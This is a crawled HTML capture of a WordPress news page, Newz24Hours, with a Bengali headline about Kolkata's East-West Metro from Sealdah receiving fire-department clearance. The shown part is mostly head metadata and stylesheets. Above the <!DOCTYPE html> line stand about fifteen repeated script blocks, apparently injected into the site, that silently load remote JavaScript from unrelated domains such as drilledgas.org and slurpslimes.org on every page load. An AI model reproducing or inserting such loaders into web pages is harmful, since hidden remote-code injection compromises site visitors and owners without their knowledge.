

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/
body_size: 15307
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://windowlight.org/tLQvpsbb";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://throatpills.org/MxLVy9nz";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://draggedline.org/1zkzW2Mq";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bluegaslamp.org/V4CHvFq8";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর &#8211; Newz24Hours</title>
	<meta name="description" content="Kolkata Metro: The East-West Metro from Sealdah was finally cleared by the fire department. It is known that the service will start in April." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর - Newz24Hours" />
	<meta property="og:description" content="Kolkata Metro: The East-West Metro from Sealdah was finally cleared by the fire department. It is known that the service will start in April." />
	<meta property="og:url" content="https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/" />
	<meta property="og:site_name" content="Newz24Hours" />
	<meta property="article:publisher" content="https://www.facebook.com/Newz24hourss" />
	<meta property="article:published_time" content="2022-03-15T18:24:15+00:00" />
	<meta property="og:image" content="https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg" />
	<meta property="og:image:width" content="534" />
	<meta property="og:image:height" content="356" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Madhurima Sengupta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Madhurima Sengupta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#article","isPartOf":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/"},"author":{"name":"Madhurima Sengupta","@id":"https://newz24hours.com/#/schema/person/a5423eebf147789a7cddf359e64c853d"},"headline":"Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর","datePublished":"2022-03-15T18:24:15+00:00","dateModified":"2022-03-15T18:24:15+00:00","mainEntityOfPage":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://newz24hours.com/#organization"},"image":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg","keywords":["East West Metro","Kolkata Metro","Site Design"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#respond"]}]},{"@type":"WebPage","@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/","url":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/","name":"Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর - Newz24Hours","isPartOf":{"@id":"https://newz24hours.com/#website"},"primaryImageOfPage":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#primaryimage"},"image":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg","datePublished":"2022-03-15T18:24:15+00:00","dateModified":"2022-03-15T18:24:15+00:00","description":"Kolkata Metro: The East-West Metro from Sealdah was finally cleared by the fire department. It is known that the service will start in April.","breadcrumb":{"@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#primaryimage","url":"https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg","contentUrl":"https://newz24hours.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-15-at-11.51.29-PM.jpeg","width":534,"height":356},{"@type":"BreadcrumbList","@id":"https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newz24hours.com/"},{"@type":"ListItem","position":2,"name":"Kolkata Metro: অবশেষে দমকলের ছাড়পত্র মিলল শিয়ালদা থেকে ইস্ট-ওয়েস্ট মেট্রোর"}]},{"@type":"WebSite","@id":"https://newz24hours.com/#website","url":"https://newz24hours.com/","name":"Newz24Hours","description":"","publisher":{"@id":"https://newz24hours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newz24hours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newz24hours.com/#organization","name":"newz24hours.com","url":"https://newz24hours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/logo/image/","url":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","contentUrl":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","width":450,"height":245,"caption":"newz24hours.com"},"image":{"@id":"https://newz24hours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Newz24hourss"]},{"@type":"Person","@id":"https://newz24hours.com/#/schema/person/a5423eebf147789a7cddf359e64c853d","name":"Madhurima Sengupta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=96&d=mm&r=g","caption":"Madhurima Sengupta"},"sameAs":["https://newz24hours.com/"],"url":"https://newz24hours.com/author/madhurima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Feed" href="https://newz24hours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Comments Feed" href="https://newz24hours.com/comments/feed/" />
<link rel='canonical' href='https://newz24hours.com/2022/03/15/finally-the-fire-department-cleared-the-east-west-metro-from-sealdah/' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Stories Feed" href="https://newz24hours.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newz24hours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://newz24hours.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newz24hours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newz24hours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newz24hours.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://newz24hours.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://newz24hours.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newz24hours.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://newz24hours.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://newz24hours.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://newz24hours.com/wp-content/themes/newsup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://newz24hours.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
